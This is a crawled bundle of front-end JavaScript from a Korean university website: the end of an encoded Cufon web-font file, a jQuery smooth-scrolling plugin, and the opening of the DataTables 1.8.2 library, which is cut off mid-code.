BZhd1ZPLBZ;4FZ;LBZ;@h?hLBZFIh-PLBZnrF.;LBZ{Ih.1LBZFIh?hLBZ;rW4dLBZ;:FZnLBZT7Wr1LBZ{D[}hLBZ;r1.1LBZ;:hZnLBZT7[}PLBZ;rW-nLBZ;@hr;LB$%DW$pLBZ;rh-@LBZ;414pLBZndF-hLBZT2[}PLBZ1rh.BLBZ{8h.BLBZ{I[.BLBZhzF4;LBZFI[ZPLBZF81Z;LBZ;4WZhLBZT7h$OLBZT7h4;LBZ{IFZPLBZ;dWrPLBZndF?OLBZ{8FZ1LBZh:W-nLBZ;z1r;LBZ{`F$pLBZF?F}PLBZ{?W-dLBZ;zhr;LBZ{`[}PLBZ;4W-nLBZ{`h4@LBZndW$BLBZF8[ZnLBZ{-F.hLBZ{EF?PLBZ{?14nLBZ;:F-dLBZ;zF.nLBZ;:hZ;LBZF2FrnLBZ{8WZPLBZhrhrPLBZhzF$PLBZ;4Fr1LBZ{`1rPLBZ;:W-@LBZhzh?PLBZT7F-hLBZ{ShZ1LBZ{2F}PLBZ{?F.;LBZ{8[}PLBZhz1.@LBZ;4[.dLBZh@F?;LBZ{`h}hLBZ{8W-dLBZFEF4pLBZFEF4dLBZFDF.nLBZT7FrOLBZ{`14hLBZF7F4;LBZ{EF}nLBZF8W?;LBZFI1.1LBZndFr1LBZ{`F-hLBZTShrhLBZFDh$pLBZ{21.OLBZ{81ZnLBZ{EF}1LBZh@1rhLBZ{7W-PLBZ{Eh41LBZFSh.dLBZ{?h}hLBZ{-F.1LBZ{`h$PLBZnrhr1LBZFD[Z;LBZFIWZPLBZ{`[$dLBZh:W$dLBZ{`h41LBZ{Eh-dLBZnzW?nLBZ{8W$pLBZ;:F.PLBZ{EhZ1LBZ{2h-1LBZ{814PLBZhd14hLBZ{8[$1LBZ;@Wr;LBZF7F?1LBZh@F}PLBZh4h?OLBZ{8h-hLBZ;rF41LBZ;:F.dLBZhzF?;LBZ{`F-dLBZ{?hrPLBZ{-W4nLBZ{2WZPLBZTD1};LBZF2F-BLBZ;:[.PLBZ{2h4nLBZ{7F-;LBZFI[Z;LBZnrh-hLBZFD1rhLBZFE[.;LBZndW-1LBZh@[.BLBZ{2F}OLBZFEF$pLBZ;@[Z;LBZT7[$pLBZFIW?OLBZT8h$nLBZF7W$hLBZFD[.@LBZ{I1$pLBZ{2W4;LBZT-F-BLBZ{-FrOLBZ{21$BLBZFS14BLBZhdF$;LBZFIF4dLBZhrWZPLBZndh4nLBZ{8WZ;LBZ;r141LBZT7WZOLBZh4F?;LBZT`hrPLBZ;dWr1LBZFI[ZhLBZT?h?hLBZ{8h4hLBZ{-h$BLBZF?F.dLBZ;r1rnLBZF71ZnLBZF7[ZPLBZnzW-@LBZ{I[.dLBZ{2W?1LBZFD1.nLBZ{2h-hLBZ{8h.pLBZT-h-1LBZ{2F$nLBZ;:[}OLBZ{-WZOLBZ{7h-BLBZF?hr;LBZhdh-hLBZ;rW41LBZ;d1ZPLBZFE1$@LBZndWZ;LBZ;@[ZhLBZ;rh4nLBZFEF-PLBZn414pLBZFEFZOLBZ;4h4@LBZTSF?PLBZF7h4OLBZTDh.@LBZ{-1};LBZnzF.PLBZ{D1}OLBZn4h-OLBZh@FrnLBZnr1$PLBZ{2W4BLBZ;zh?OLBZ{2h4BLBZ{`[$PLBZ;rW$OLBZ;4W4nLBZ{-h$nLBZ{7W4;LBZn41rPLBZ{7F}1LBZn4[ZhLBZ{-F}1LBZ{81Z1LBZ;zFr1LBZF?F4dLBZ;zh$;LBZFD[Z1LBZ;z[Z;LBZh:h-pLBZF-1rOLBZ{?h.OLBZ;:h.hLBZ{SFZ;LBZ{2h$dLBZF7h4BLBZ{SF-PLBZFS1$dLBZ{2W4hLBZF`F4dLBZ{8F4nLBZ{`F.OLBZ{2h};LBZnzFZ1LBZ{7F?hLBZn4F}1LBZFIWZhLBZ{2h-pLBZFEF.;LBZnd[}PLBZFDh?W`!wP@1.W?!wP:F4X?!wP@1}F2!wP:W4WS!wP@1.hd!wP:F?WE!wP:W-{?!wP4h?WE!wP:WZ{-!wP:h.FS!wP4W?T7!wPzF-%8!wPzh$WD!wP:[ZWE!wP:F-zS!wP4hZ;r!wP:F-%2!wPzh-WE!wP:WZhz!wP:F.L2!wP@1$08!wP@1Z(`!wP:F4;r!wP4F.LE!wP@1.nz!wP4F}nd!wP:h4L7!wP:14X?!wP4[.zD!wP:F4O@!wP:F}P:!wP:F?{`!wP:F-LE!wP:1$W?!wP41}{I!wP4[}1:!wP@1.;d!wP:1${2!wP:F?(7!wP4h?T2!wP4W$TS!wP:F-;d!wP:h$XD!wP:[$LD!wP:W?;d!wP:F-Or!wP41$%-!wP:14XS!wP@1.Od!wP:1.O@!wP41$;@!wP@1Z07!wPzh};d!wP:[$(7!wPzF?{S!wPzh$F`!wP4F$T-!wP4h-(D!wPzF$;r!wP:[Z0I!wP4h-P:!wP4[.Pr!wP@1$1@!wP:F$;d!wP@W-(E!wP4W-pz!wP:F}T7!wP:[}T2!wP:[.0?!wPzh}(7!wP:F?W2!wP:WZ(-!wP4[.(-!wP4[.z2!wP:1rWS!wP:F$W7!wP:h.L`!wP:WZFE!wP:h.z-!wP:F-h@!wP:FrO4!wPzFZh:!wP4[.LE!wP:F4hd!wP4W$T8!wP:hrnr!wP:1ZPz!wP4hZFE!wP:h4X?!wP@1}0S!wP:hZ0D!wP:F-(2!wP4F}h@!wP:FZ;d!wP:F-{7!wP:F-%7!wP:WZP@!wP:hrP4!wPzh.h4!wP:WZP4!wP:F41r!wP:F?0-!wP@1.@:!wP@W?F7!wPzh4WD!wP4F}FS!wP@W?{2!wP4h-h:!wP:F?0`!wP@1.@z!wP:F$d@!wP4hZn4!wP:1}W2!wP:F-W8!wP@W-z7!wP@1${I!wP4W?WE!wP:h4P4!wP4h.z-!wP4FZ{?!wP:h$O4!wP:1.F`!wP4[ZW-!wP4WZhd!wP:[$d:!wP@1rP:!wP:W-d@!wP@W?O@!wP4h?Pz!wP:FrF7!wP:F-W-!wP:F${S!wP:W4hr!wPzhrFI!wP:Fr{I!wP41}{?!wP:F-P@!wP4[.W7!wP@1.hr!wPzF-{8!wPzh40`!wP:h?(8!wP4W$08!wP:1.W?!wP4[}WI!wP:F$L`!wP4h}07!wP@1rWE!wP@14z-!wP:F}07!wP4W-;4!wP:F$Od!wP:F.;:!wP:F.;4!wP4[Zh4!wPzh4LS!wP:F${?!wPzh4z-!wP@1.%S!wP:F4;@!wP4[Z;4!wP:F}W7!wP:h?;:!wP:h4L?!wP4[.W?!wP:W?F7!wP:h4hd!wP:F.WE!wP4[Z{?!wP:F-1r!wP41}0?!wP:F}1:!wPzF}0-!wP:W-L2!wP:h-%I!wP414%8!wPr14Oz!wP4F.;@!wP:F$;z!wP@1.%8!wP:1$z8!wP:[}n4!wP@1rF-!wP:FZn@!wP:1}1z!wP:F}0`!wP4h-;d!wP@14(7!wP:F-Bd!P87W4h41d87W402WP87WrTIF787WZWEh787W4WIFd87WrnrF787W-O@WP87WrW`h787W4L?[P87W?FSF787W4%21d87WZ1@hn87WZ(8hP87W40IhP87W4FD1n87WZWD1P87W-Pdhd87W4L`[P87WZT-Fd87Wr(-[n87Wrh4h787W-X81n87WZPdWP87W4B4Wd87W41@1n871.0?hn87W4;d[P87W-ddhn87W-L8hn87W-LI1n87W4W?FP87W4FE1P87W-(I1d87Wr{SF7871.081n87WZ1:hn87WZW8WP87W?F`h787W414[n871.(Dhd87W4(Shd87W4p4Wd87W4FEFd87W-X2Fn87W4BzW787W4nrWP87W?n4[n87WrhdFP87W40DhP87W-BdWd87W-h@hd87W4{2hd87W40IWP87W-TS1n87W4%Ehd87W4prhd87WZ1@1P87W4%Shn87W-LIF787W4Bd1P87W41:hn87W-O4WP87W-TE1n871.LS[P87Wr;rF787W4L`1n87WrT-Fn87W4p:1d871.0?1P87W4OdFn87W-Br1P87WZOr[P87W4OrW787W?TIh787W?nrFn87W41:Fd87W?(7FP87W-XDF787W-1z[n87W-T7Fd87Wr0S[P87W4L`Fn87Wrhd1P87W4%?hn87W4FE1n87WZ1rW7871.0`hn87W4T?1d87W4%71P87W-h:[n87W4F-hn87WZ1zF787Wr{?Fd87W?0Dhn87W-W81P87Wrn4W787W?0IFd87WZ1@Wd87W?;:1n87W-h@Wd871.(EhP87W?h@Wd87W?FDFP87W4nzF787W4{-[n87WrT`hP87W-z2hP87W4X7Fn87WrT21P87W4B4hP87W-nz1n87WZT`1n87W40D1P87W4XS[P871.L2F787W4pz[P87W4(EFd87W?1:hn87W4PdFd87W414Wd871.W81n87W4Prh787W4pd1d87WrW-hn87W?0?Wd87WZh@hn87W4p:h787Wr1@hd87W-d:hn87WZOrF787W-z`[n87W4{-Fd87W4(71P87WrF7FP87W-z2Fd87W40E1d871.1@FP87W-141d87WrT-h787WZF8WP87W4{`W787WrT-hd87Wr;:1n87W-X-F787W-X-hn87W4P@[P87W4%IWd871.%`F787W4P:W787W4;4[n87W-z`1d87W4F2hd87W?h4hd87WZW?Fd871.%`FP87W4{2FP87WZPzWP871.LI[0nLBZ{8F}nLBZ{?FrOLBZ{D1.BLBZF7FrOLBZ{2F4OLBZT8h.nLBZ{2F$1LBZ{81rPLBZ{8[ZOLBZ;:WZPLBZ{8F-1LBZ{2h.hLBZ;41rPLBZ{IW$1LBZndW?nLBZnr[.BLBZF2W$1LBZnr[.nLBZndW-PLBZ{DhrPLBZ{D1}1LBZ{7F.hLBZF7h4po!wP:FrW8!wP:FZ02!wP@14d@!wP:F$T7!wP:Frh:!wPzh4%E!wP@1ZPr!wP:1Zhd!wPzh$Pd!wP:h4(2!wP4h$@z!wP:W$02!wP:1rF-!wP:F};:!wP:h-W2!wP:h?TE!wP4[}n@!wP:W?F2!wP:F-O4!wPzFrn:!wP:F$%D!wP4h}TS!wP4W$O@!wP4[Z;r!wP:W$F2!wP:WrFS!wP:[Z(D!wP:FZh:!wP4W$%?!wP:[}{E!wP4F4{S!wPzh4Od!wP4Wrhd!wP4W-zI!wP:F.X`!wP4W$0S!wP@14(?!wP:14{-!wP@1r0-!wP:FZ{D!wP:h4d@!wPzF$FI!wP:h4;@!wP:h}1z!wPr14(-!wPzh4F`!wP:[$nr!wP4F4{7!wPzh$XE!wP4[$0-!wP:FZFD!wP@14L`!wP:F.{-!wPzh$@:!wP@1$h4!wP414pz!w(2F.07!wP4h$pz!wP4h}0`!wP:F.L7!wPzh4B:!wP4[$X`!wP4[.(E!wP@1r1z!wP:F$T8!wP:h4%?!wP4[}FD!wPzF.(E!wPzF.F`!wP:WZ{I!wP4h$@d!wP:1ZTE!wP:W?;r!wP4hrWE!wP@W-LI!wP@1.{`!wP:FZF-!wPzF.{E!wPzF-Od!wP4h$(E!wP4h}Pr!wP4FZF`!wP4h.@4!wP4h}TI!wP:[.L?!wP:h4FI!wP:hZP@!wP4Wrn@!wP:W-W`!wP:h?(-!wP:hrF?!wP:h4zS!wP:h$XE!wP4F$LI!wP4h}T`!wP:h4O@!wP414%I!wP4hr;d!wP:1$hr!wP:W-W7!wPzF.FE!wP:hrTE!wP:W4TI!wP:[$Br!wP:F-p@!wP:h.P:!wP4[ZFE!wP:FZ{8!wP4W?P@!wP@1$W2!wP:h.T8!wP:F$L8!wP:h-p:!wP4W$FS!wP4[.@d!wP:hZW8!wP4F-(2!wP:F$%`!wP4F-XD!wP4[$@z!wP:hZ;d!wP:h.F?!wP:h41@!wP:[};z!wP:FrP4!wP4hZOr!wP:h-Pz!wP:h4T?!wP4W?TD!wP:[$n:!wP:1Z(-!wP4h}n4!wP:FZ{7!wP4h}{-!wP4[$nr!wP:F$0?!wP:1.F7!wP:F4d4!wP:F$Pr!wP4h?1:!wPr14P4!wP4h$WI!wP4h}(?!wP@1rW7!wP:h-O@!wP4hZ{E!wP4h.T-!wP:h?T2!wP@1Z{7!wP4hZF8!wP4W$W2!wPzh-F`!wP4Fr(?!wP4h-LI!wP:F-hz!wP4hrT?!wP@1ZW`!wP41$zI!wP:WrPr!wP@W-Pz!wP4hr{D!wP:W-{D!wP4F4TE!wP:FZW2!wP:1.(7!wP4h.p:!wP4F?{7!wP4hZ0?!wPzF.;d!wP41.T`!wP4h.(8!wPzF}TD5P87W?h:hP871.F7[P87W4n:hd87W4nzWP87W4(I1P87W-TSF787W-d@hP87W-Ozhd87W4(SW7871.pzF787W4{2h787W4hz[n87W?WI1n87W4{IW787WZP4Wd87W-%DF787W4n4hP87W4B@F787WrPd[n87Wr(7[n87W4(?WP87W-@@1d871.%2Wd87W-P@WP87W4nr[n87W4nz1P87W-OdWd87W-P:Fd87WZWIW787W4P:WP87W-XDhd87WrT21n87W4n4WP87W-%`Wd87W-XShd87W-{D1n87WrF`Wd87W-W?h787W4(2Fn87WZFEWP87W?Or1P87W-(7WP87W-W?FP87W-{`h787W-(E[n87W-1dFn87W4P4F787WZ1@WP87W4WEhP87W4WIWd87WrWI1d87W4{8[n87W4(Shn87W4O@F787W40EFn87W4TEWd87W4W-Wd87WrF7Wd87W-(Sh787W4(21d87W-XS1n87W4P@1n87W-T?1P87W-Od[n87W?OzFd871.071n87W4n41n87W-TIhd87W-;dFn87W-1dWP87W4X`[n87W414hn87W4;4hn87Wr08FP87W4T7WP87W4;rW787W-1@hP87W4%?FP871.hdhn87W4L?1d87W4hr1d87W-;4[P871.0DhP87WZ(7Fd87W4%?Fd87W-{?F787W-X21d87W-LS1d87W-(7hd871.08hn87W?nzWd87WrhrFP87W-(Dhn871.Pz1d87W-W7F787W4FS1d87Wr0E1d87W-zDWP87WrT`1P87W-h:1n87W?{SF787W41:F7871.pr1:PLBZ{EW41LBZ{7W$hLBZFIF}PLBZ{EW?;LBZ;zh.nLBZ{-1rPLBZ{8h$BLBZh@h};LBZ{?W4pLBZ{IWrnLBZ{8[$nLBZ;zF?nLBZhr1};LBZ{7[.OLBZF-1$nLBZFSh?;LBZ;:h.OLBZTSFZhLBZF`h}nLBZ{-1.;LBZ;@F4nLBZFSW$PLBZ{?14PLBZ{?W?1LBZ{IF4dLBZ{?1};LBZF2F4dLBZ{-F4OLBZT-[$pLBZFEWZ;LBZhr1ZhLBZT-hrnLBZF?h$dLBZh@W-BLBZ{D[ZPLBZT8F4OLBZ{?1rhLBZFSh$@LBZF7FrPLBZ{-W$;LBZ;@F$hLBZh@h}hLBZ{-W4dLBZF7W41LBZ{?h?OLBZ{?1}PLBZ{SW$pLBZT8h$dLBZ{-WZ;LBZ{?W-PLBZF?h-@LBZFSF.1LBZ{8WZ1LBZTD[ZnLBZ1rF}hLBZFSF.nLBZF`W$BLBZhrW4hLBZT2[.pLBZ{DF$1LBZF8WrnLBZ1rF.nLBZ;41}OLBZ;@hZPLBZhdh.1LBZ{8F?;LBZ{7h-dLBZT814BLBZnr1};LBZFSF.pLBZnz1};LBZ;4h.PLBZn4F41LBZF8WZPLBZ{E1.1LBZnz[}hLBZ;41Z;LBZT8h}OLBZ{8F?hLBZ{`h?nLBZ{S1$dLBZh@F-pLBZFS1.OLBZ{-h-PLBZF?h-PLBZ{`hZhLBZ{-[}hLBZ{DW?OLBZ;@W41LBZ{8F4pLBZn4F$@LBZ{7h$hLBZFIh4dLBZhzW4dLBZF2W-OLBZ{SW$OLBZ;@h-hLBZ{Sh.hLBZF2FZOLBZ{8F-nLBZ{DFZPLBZh@[.1LBZ{D1$hLBZ{2FZ;LBZ{DF$BLBZ{`hrPLBZh:W-dLBZ{-W$PLBZF`[.@LBZ{IF4hLBZTD[ZhLBZ{ShZnLBZF71r1LBZ{?[$dLBZ{`W-1LBZFSh.;LBZT?[.@LBZ{8h.dLBZhr[.;LBZh@[ZOLBZh:hr;LBZF-W$PLBZF`h?;LBZF-[ZOLBZTDF?1LBZT8F$nLBZFIhrnLBZ{`h}OLBZh@W$;LBZT8W4BLBZhdh$1LBZ{?h?PLBZ;@1.hLBZ{DF}nLBZh@[Z;LBZF?[ZOLBZ{`[}OLBZ;zh4BLBZ{?F}nLBZh@[.pLBZhrFrOLBZh4h?;LBZ{2[$dLBZ{8F?1LBZ{-h?hLBZT`F-@LBZnr1$OLBZ{EW4hLBZndh-;LBZ{`h.;LBZF71rOLBZ{Dh$OLBZ{DhrnLBZFSFZhLBZF8W$BLBZT2h-hLBZF?F.PLBZF8[};LBZnz141LBZ{`1.;LBZ;dh?hLBZF8F.;LBZ{IW-@LBZ{?W$nLBZ;@W-nLBZ{-WZnLBZFEh?PLBZFShZ1LBZnd1$dLBZF?1$BLBZ;:hZhLBZF8F?1LBZ{8F4;LBZ{`F$dLBZ;4F}OLBZ;rW4hLBZ{7FrOLBZF8h$1LBZn4FrPLBZn4[Z;LBZn4h-hLBZh@h-OLBZ;dWrhLBZ{Eh?OLBZF`W-nLBZ{-Fr;LBZndF4BLBZ{SWZnLBZ;zh-1LBZ{?W$@LBZF81$dLBZT?h-pLBZTDh41LBZ;@[}OLBZT?W4nLBZT-WZ1LBZFShZOLBZF?14hLBZ{`F}1LBZhrF-;LBZ{Eh4nLBZ{2[$OLBZn4F?nLBZn4hZ1LBZ{2[}1LBZn4hrnLBZ{`W-hLBZT7F4;LBZ{-h-;LBZ;:[$;LBZFSW4@LBZFSF?1LBZFE1$BLBZn4W4OLBZ{EFZhLBZn4h?;LBZ{`h-BLBZFSWZPLBZTDh-hLBZF8h$BLBZ{7F?;LBZF`h-pLBZFSWr;LBZnzWZhLBZFIFZhLBZ{`h-dLBZ{`F-;LBZndFrhLBZT8F$PLBZ{-FZPLBZ{`F}OLBZ;@FrnLBZ{7h-PLBZT-1ZhLBZ{7F?PLBZhr[$1LBZF?F$hLBZ{SW4pLBZhrW$OLBZ{-1$;LBZ;@1.BLBZ{SF$1LBZ{Dh};LBZF?W4PLBZn41}OLBZhdh4PLBZ{2h.OLBZ{-14pLBZ{IF-dLBZFD1.hLBZF`FZ1LBZ{IF$PLBZ{I1$PLBZFDh$OLBZ{7h.;LBZ{`[$1LBZ{-1.hLBZhdh?1LBZF8h?OLBZ{EW?nLBZTS[$;LBZ{EF4dLBZ{`[$OLBZF-[}1LBZT-F4dLBZT-[ZOLBZ;:1rPLBZ{`h-1LBZF8F-BLBZ{2h4hLBZF?[.OLBZ{IF-OLBZ;@h.OLBZ{-1.PLBZ{`h$1LBZ{-1.1LBZFEF-;LBZF?F?PLBZFIFZ1LBZ{EW-BLBZF8F-pLBZ{7h?OLBZ{E1.hLBZn4W-pLBZ{SF4nLBZ{`hrOLBZ{`F.BLBZ{D1$;LBZnzh.@LBZ{`F$nLBZ{`W$pLBZT`1$nLBZF?h-hLBZTDh.;LBZF8W$@LBZ{EW$BLBZndh.OLBZ{2h$nLBZhdF?OLBZnd1}PLBZ{-h?nLBZ{I14nLBZF?W4hLBZhdh$hLBZ{?[$1LBZh@1.OLBZF-W4OLBZF7h}nLBZF7F4pLBZ{DF-OLBZnrhZ;LBZnr1.OLBZn41}hLBZFE14OLBZTS[.hLBZ{2F?nLBZFSF}hLBZFIhZOLBZT`14hLBZ{`W?PLBZF-h};LBZ;:[.nLBZhr[.BLBZndW4hLBZh@W?;LBZ{-1Z1LBZFSW?1LBZ;:h?OLBZFD1rOLBZ{7W$PLBZ;z[$PLBZF?h.hLBZ{`WZnLBZF-W?hLBZT71}OLBZ{7h}1LBZF8[$PLBZF?W4OLBZnrF-dLBZ{?h.hLBZ;r1ZnLBZF`[};LBZhrhr1LBZ{2[.BLBZF7F.PLBZ{8F.BLBZ{?[.pLBZ{-h-pLBZFIh4;LBZ{`W4pLBZT8FZPLBZ{2F.nLBZ{E[$hLBZ;:[.OLBZn4[}PLBZhrW$PLBZ{7W?nLBZT`h?nLBZ;4[Z1LBZ{I14;LBZ{7h?nLBZF`h41LBZF7WZ1LBZT-h.OLBZF8[Z1LBZhrWZhLBZ{7W41LBZFEh4@LBZ{2[}PLBZ{7F41LBZhdh}nLBZ{DW$1LBZ{EF.BLBZFIh$BLBZ{7[ZhLBZT-1ZOLBZF7h4PLBZ{2F$;LBZ{-1ZPLBZh:14hLBZ{`F.nLBZ{2WrOLBZF`F4hLBZ{EFr1LBZFI1}1LBZ{2h$OLBZF2W-BLBZhzF}1LBZ{71$@LBZ{SW-dLBZ{`FrnLBZ{Ih};LBZFEh}nLBZnrF$@LBZh4WrOLBZ{-FZ1LBZ{2[Z;LBZF?F$nLBZ;dF-BLBZ;:h4@LBZ{?FZnLBZT?1$1LBZh4[.;LBZT?h$@LBZ{EF4nLBZF7F-pLBZTSF$@LBZndh}nLBZFIW?nLBZ;4[ZhLBZ{`[$;LBZ;41};LBZnr[$1LBZhr[}PLBZT-14PLBZF?[ZnLBZnrFZ1LBZF8W?PLBZhzF-nLBZ;:F4@LBZF8W$pLBZT2F.1LBZ{`W4;LBZh@F}nLBZ{`h-;LBZT-W4pLBZ{8Wr1LBZnz1r;LBZ{71}1LBZT-W?nLBZT7F-;LBZ;4F$@LBZhd1$1LBZh41$OLBZ{7F$hLBZ{8W-BLBZ{2WZ;LBZ{-h.@LBZF2h};LBZ;rh}OLBZTDh$pLBZ;dW-pLBZ{IF-1LBZ{IFrOLBZhrF$pLBZF?F4BLBZ{Ih}1LBZ{2WrnLBZT71$PLBZF?h4hLBZ{7F}nLBZhdF.nLBZ{S[.hLBZ{2h-BLBZF7F4nLBZnd[ZhLBZ{Eh-1LBZT7h-OLBZ{`1.1LBZ{Eh.@LBZ{7F-PLBZh@F.PLBZ{-[Z;LBZndW$dLBZ{?F.OLBZh@W41LBZF?[$hLBZ{E1}hLBZF`1ZnLBZ{7F4;LBZF?h41LBZ{714;LBZ{2W-pLBZF-1.pLBZndhrW:5>hD9}d`#+{:#l8oe$%~L.7:5>%~9.7D5r8d9rB`y+8>eZ{m1:E>9wdDywFQtS`6yZWfW:Eky-`k!:X][>BSB7Dm#$Mfe-fm#7DmL?=79rd?!+E@W7DmyS;M5:=L5rn4B}hk!+Em1!OML?=79rd?!+E@W7DmyS;MWZh`W?QL5rEdBwDm#7Dm9rP=1!hEL7DmW?QL5r=2a}Ed9ZP-t!hL5rhk!+EGL:zz5?zmB}P-B+@~9?h@B}dk9:Ef9Sh`9rn=1lzo1rQ2#.=oe}D6#2=o#ZB9W7=o!P`QLn=o!!`o#+zX")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":360,"face":{"font-family":"daum_regular_final","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 6 3 6 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"9","cap-height":"4","bbox":"0 -325 420 94.0132","underline-thickness":"18","underline-position":"-54","unicode-range":"U+000D-U+FFE6"}}));


--- FILE ---
content_type: application/javascript
request_url: https://cm.skuniv.ac.kr/layouts/SKUDEP/js/jquery.smooth-scroll.js
body_size: 1359
content:
(function($) {
// Animated Scrolling for Same-Page Links
// @see http://www.learningjquery.com/2007/10/improved-animated-scrolling-script-for-same-page-links

var version = '1.1';

var locationPath = filterPath(location.pathname);

$.fn.extend({
	smoothScroll: function(options) {
    
    this.each(function() {
      var opts = $.extend({}, $.fn.smoothScroll.defaults, options);
      
      $(this).bind('click', function(event) {
        var link = this, $link = $(this),
            hostMatch = ((location.hostname === link.hostname) || !link.hostname),
            pathMatch = opts.scrollTarget || (filterPath(link.pathname) || locationPath) === locationPath,
            thisHash = link.hash && '#' + link.hash.replace('#',''),
            include = true;
        

        if (!opts.scrollTarget && (!hostMatch || !pathMatch || thisHash.length == 1) ) {
          include = false;
        } else {
          var exclude = opts.exclude, elCounter = 0, el = exclude.length;
          while (include && elCounter < el) {
            if ($link.is(exclude[elCounter++])) {
              include = false;
            }
          }

          var excludeWithin = opts.excludeWithin, ewlCounter = 0, ewl = excludeWithin.length;
          while (include && ewlCounter < ewl) {
            if ($link.parents(excludeWithin[ewlCounter++] + ':first').length) {
              include = false;
            }
          }          
        }

        if (include) {
          opts.scrollTarget = opts.scrollTarget || thisHash;
          opts.link = link;
          event.preventDefault();
          $.smoothScroll(opts);        
        }
      });
    });
  
    return this;

  }
  
});

$.smoothScroll = function(options, px) {
  var opts,
      scrollTargetOffset,
      scrollElem = scrollableElement('html', 'body');
  
  if ( typeof options === 'number') {
    opts = $.fn.smoothScroll.defaults;
    scrollTargetOffset = options;
  } else {
    opts = $.extend({}, $.fn.smoothScroll.defaults, options);
    scrollTargetOffset = px || $(opts.scrollTarget).offset().top;
  }
  opts = $.extend({link: null}, opts);
  
  $(scrollElem).animate({
    scrollTop: scrollTargetOffset + opts.offset
  }, 
  {
    duration: opts.speed,
    easing: opts.easing, 
    complete: function() {
      if ( opts.afterScroll && $.isFunction(opts.afterScroll) ) {
        opts.afterScroll.call(opts.link, opts);
      }
    }
  });

};

$.smoothScroll.version = version;

// default options
$.fn.smoothScroll.defaults = {
  exclude: [],
  excludeWithin:[],
  offset: 0,
  scrollTarget: null, // only use if you want to override default behavior
  afterScroll: null,   // function to be called after window is scrolled
  easing: 'easeInCubic',
  speed: 500
};


// private functions

// don't pass window or document
function scrollableElement(els) {
  for (var i = 0, argLength = arguments.length; i < argLength; i++) {
    var el = arguments[i],
        $scrollElement = $(el);
    if ($scrollElement.scrollTop() > 0) {
      return el;
    } else {
      $scrollElement.scrollTop(1);
      var isScrollable = $scrollElement.scrollTop() > 0;
      $scrollElement.scrollTop(0);
      if (isScrollable) {
        return el;
      }
    }
  }
  return [];
}


function filterPath(string) {
  return string
    .replace(/^\//,'')
    .replace(/(index|default).[a-zA-Z]{3,4}$/,'')
    .replace(/\/$/,'');
}


})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://cm.skuniv.ac.kr/layouts/SKUDEP/js/jquery.dataTables.js
body_size: 23760
content:
/*
 * File:        jquery.dataTables.min.js
 * Version:     1.8.2
 * Author:      Allan Jardine (www.sprymedia.co.uk)
 * Info:        www.datatables.net
 * 
 * Copyright 2008-2011 Allan Jardine, all rights reserved.
 *
 * This source file is free software, under either the GPL v2 license or a
 * BSD style license, as supplied with this software.
 * 
 * This source file is distributed in the hope that it will be useful, but 
 * WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY 
 * or FITNESS FOR A PARTICULAR PURPOSE. See the license files for details.
 */
(function(i,za,p){i.fn.dataTableSettings=[];var D=i.fn.dataTableSettings;i.fn.dataTableExt={};var n=i.fn.dataTableExt;n.sVersion="1.8.2";n.sErrMode="alert";n.iApiIndex=0;n.oApi={};n.afnFiltering=[];n.aoFeatures=[];n.ofnSearch={};n.afnSortData=[];n.oStdClasses={sPagePrevEnabled:"paginate_enabled_previous",sPagePrevDisabled:"paginate_disabled_previous",sPageNextEnabled:"paginate_enabled_next",sPageNextDisabled:"paginate_disabled_next",sPageJUINext:"",sPageJUIPrev:"",sPageButton:"paginate_button",sPageButtonActive:"paginate_active",
sPageButtonStaticDisabled:"paginate_button paginate_button_disabled",sPageFirst:"first",sPagePrevious:"previous",sPageNext:"next",sPageLast:"last",sStripeOdd:"odd",sStripeEven:"even",sRowEmpty:"dataTables_empty",sWrapper:"dataTables_wrapper",sFilter:"dataTables_filter",sInfo:"dataTables_info",sPaging:"dataTables_paginate paging_",sLength:"dataTables_length",sProcessing:"dataTables_processing",sSortAsc:"sorting_asc",sSortDesc:"sorting_desc",sSortable:"sorting",sSortableAsc:"sorting_asc_disabled",sSortableDesc:"sorting_desc_disabled",
sSortableNone:"sorting_disabled",sSortColumn:"sorting_",sSortJUIAsc:"",sSortJUIDesc:"",sSortJUI:"",sSortJUIAscAllowed:"",sSortJUIDescAllowed:"",sSortJUIWrapper:"",sSortIcon:"",sScrollWrapper:"dataTables_scroll",sScrollHead:"dataTables_scrollHead",sScrollHeadInner:"dataTables_scrollHeadInner",sScrollBody:"dataTables_scrollBody",sScrollFoot:"dataTables_scrollFoot",sScrollFootInner:"dataTables_scrollFootInner",sFooterTH:""};n.oJUIClasses={sPagePrevEnabled:"fg-button ui-button ui-state-default ui-corner-left",
sPagePrevDisabled:"fg-button ui-button ui-state-default ui-corner-left ui-state-disabled",sPageNextEnabled:"fg-button ui-button ui-state-default ui-corner-right",sPageNextDisabled:"fg-button ui-button ui-state-default ui-corner-right ui-state-disabled",sPageJUINext:"ui-icon ui-icon-circle-arrow-e",sPageJUIPrev:"ui-icon ui-icon-circle-arrow-w",sPageButton:"fg-button ui-button ui-state-default",sPageButtonActive:"fg-button ui-button ui-state-default ui-state-disabled",sPageButtonStaticDisabled:"fg-button ui-button ui-state-default ui-state-disabled",
sPageFirst:"first ui-corner-tl ui-corner-bl",sPagePrevious:"previous",sPageNext:"next",sPageLast:"last ui-corner-tr ui-corner-br",sStripeOdd:"odd",sStripeEven:"even",sRowEmpty:"dataTables_empty",sWrapper:"dataTables_wrapper",sFilter:"dataTables_filter",sInfo:"dataTables_info",sPaging:"dataTables_paginate fg-buttonset ui-buttonset fg-buttonset-multi ui-buttonset-multi paging_",sLength:"dataTables_length",sProcessing:"dataTables_processing",sSortAsc:"ui-state-default",sSortDesc:"ui-state-default",sSortable:"ui-state-default",
sSortableAsc:"ui-state-default",sSortableDesc:"ui-state-default",sSortableNone:"ui-state-default",sSortColumn:"sorting_",sSortJUIAsc:"css_right ui-icon ui-icon-triangle-1-n",sSortJUIDesc:"css_right ui-icon ui-icon-triangle-1-s",sSortJUI:"css_right ui-icon ui-icon-carat-2-n-s",sSortJUIAscAllowed:"css_right ui-icon ui-icon-carat-1-n",sSortJUIDescAllowed:"css_right ui-icon ui-icon-carat-1-s",sSortJUIWrapper:"DataTables_sort_wrapper",sSortIcon:"DataTables_sort_icon",sScrollWrapper:"dataTables_scroll",
